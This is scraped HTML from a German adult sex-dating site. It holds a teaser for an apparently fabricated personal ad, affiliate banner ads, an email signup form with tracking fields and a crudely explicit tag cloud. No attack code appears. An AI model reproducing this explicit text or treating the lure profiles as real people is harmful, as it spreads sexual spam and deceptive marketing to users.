												<img width="450" height="600" src="https://geileficktreffen.info/wp-content/uploads/2024/09/tabulose_milf_sucht_ficktreffen.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tabulose MILF sucht Ficktreffen mit spontanen Männern" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2024/09/tabulose_milf_sucht_ficktreffen.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2024/09/tabulose_milf_sucht_ficktreffen-225x300.jpg.webp 225w" sizes="(max-width: 450px) 100vw, 450px" />											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://geileficktreffen.info/tabulose-milf-sucht-ficktreffen/">
													Tabulose MILF sucht Ficktreffen												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li class="meta category last"><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Hallöchen, ich bin Lisa aus Bad Hersfeld, 42 Jahre alt und alleinerziehende Mutter. Fürs Wochenende suche ich eine Sexfreundschaft mit Mann ab Mitte 30. Melde&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/tabulose-milf-sucht-ficktreffen/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Tabulose MILF sucht Ficktreffen</span></a></div>
											</div>
																		</div>
						</div>
										</div>
			</div>
			<div class="nv-tags-list"><span>Schlagwörter:</span><a href=https://geileficktreffen.info/tag/blond/ title="blond" class=blond rel="tag">blond</a><a href=https://geileficktreffen.info/tag/blondine/ title="Blondine" class=blondine rel="tag">Blondine</a><a href=https://geileficktreffen.info/tag/ficken/ title="ficken" class=ficken rel="tag">ficken</a><a href=https://geileficktreffen.info/tag/ficktreffen/ title="Ficktreffen" class=ficktreffen rel="tag">Ficktreffen</a><a href=https://geileficktreffen.info/tag/girl/ title="girl" class=girl rel="tag">girl</a><a href=https://geileficktreffen.info/tag/privat-ficken/ title="privat ficken" class=privat-ficken rel="tag">privat ficken</a><a href=https://geileficktreffen.info/tag/sex/ title="Sex" class=sex rel="tag">Sex</a><a href=https://geileficktreffen.info/tag/sextreffen/ title="Sextreffen" class=sextreffen rel="tag">Sextreffen</a><a href=https://geileficktreffen.info/tag/sexy/ title="sexy" class=sexy rel="tag">sexy</a><a href=https://geileficktreffen.info/tag/treffen/ title="Treffen" class=treffen rel="tag">Treffen</a> </div> <div class="nv-post-navigation"><div class="previous"><a href="https://geileficktreffen.info/ich-bin-suza-aus-berlin-und-suche-hier-mann-fuer-sextreffen/" rel="prev"><span class="nav-direction">Vorheriger Beitrag</span><span>Ich bin Suza aus Berlin und suche hier Mann für Sextreffen</span></a></div><div class="next"><a href="https://geileficktreffen.info/geile-schlampe-sucht-spontanen-fick/" rel="next"><span class="nav-direction">Nächster Beitrag</span><span>Geile Schlampe sucht spontanen Fick</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-3" class="widget widget_search"><p class="widget-title">Ficktreffen Finden</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://geileficktreffen.info/">
	<label>
		<span class="screen-reader-text">Suchen nach&nbsp;…</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Suchen"
		placeholder="Suchen nach&nbsp;…"
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Suchen">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="ajdg_grpwidgets-2" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-187"><a class="gofollow" data-track="MTg3LDEsMSw2MA==" href="https://reste-ficken.com/lp/"target="_blank"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/notgeil-jetzt-resteficken-gehen.gif" /><noscript><img width="300" height="300" src="https://geileficktreffen.info/wp-content/grumpy/notgeil-jetzt-resteficken-gehen.gif" /></noscript></a></div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="js-bsmform-piagb"> <form class="bsmform" name="fcemailform" action="" method="post"> <div class="bsmform-box"> <span class="bsmform-logo"></span> <div class="bsmform-title">Lust auf ein Sexdate?</div> <div class="bsmform-subtitle">Finde Sexdates in deiner Nähe</div> <div class="bsmform-field js-bsmform-field focus"> <label for="signup_username">Nickname</label> <i class="fas fa-user" aria-hidden="true"></i> <input id="signup_username" name="signup_username" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcbnerror">&nbsp;</div> <div class="bsmform-field js-bsmform-field"> <label for="signup_email">EMail</label> <i class="fas fa-envelope" aria-hidden="true"></i> <input id="signup_email" name="signup_email" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcemailerror">&nbsp;</div> <div class="bsmform-button"> <input type="submit" name="esubmit" class="js-esubmit" value="LOS GEHT'S"> <input type="hidden" name="action" value="send"> </div> <input name="tos_register" type="hidden" value="on" /> <input type="hidden" name="ref_site" value="" /> <input type="hidden" name="ai_d" value="d75ae5c3" /> <input type="hidden" name="chan" value="0209" /> </div> </form> <div class="bsmform-response js-bsmform-response-fcerfolg"></div> <div class="bsmform-response js-bsmform-response-fcfehler">Oh nein! Etwas ist schief gelaufen.<br>Bitte warte ein paar Minuten und versuche es erneut.</div> </div>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Frauen suchen Geile Ficktreffen</p><div class="menu-seitenmenu-container"><ul id="menu-seitenmenu" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://geileficktreffen.info/amateursex/">Amateursex</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://geileficktreffen.info/hausfrau-ficken/">Hausfrau ficken</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1047"><a href="https://geileficktreffen.info/kostenlos-ficken/">kostenlos ficken</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1048"><a href="https://geileficktreffen.info/seitensprung-gesucht/">Seitensprung gesucht</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1049"><a href="https://geileficktreffen.info/spontanes-sexdate/">spontanes Sexdate</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/">Studentin sucht Ficktreffen</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1051"><a href="https://geileficktreffen.info/tabulose-ficktreffen/">Tabulose Ficktreffen</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://geileficktreffen.info/live-video-chat/">Live Video Chat</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a target="_blank" href="https://milfhunter.biz/">MILF Hunter &#8211; MILF Sextreffen</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a target="_blank" href="https://sexpartnersuche.org">Sexpartner Suche</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></li>
</ul></div></div><div id="ajdg_grpwidgets-3" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-218"><a class="gofollow" data-track="MjE4LDEsMSw2MA==" href="https://granny-sex.net/omadating/"target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/aufaltenschiffenlerntmansegeln.gif" /><noscript><img width="300" height="250" src="https://geileficktreffen.info/wp-content/grumpy/aufaltenschiffenlerntmansegeln.gif" /></noscript></a></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc" class="menu"><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-210"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops2.js?ver=1715758632' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
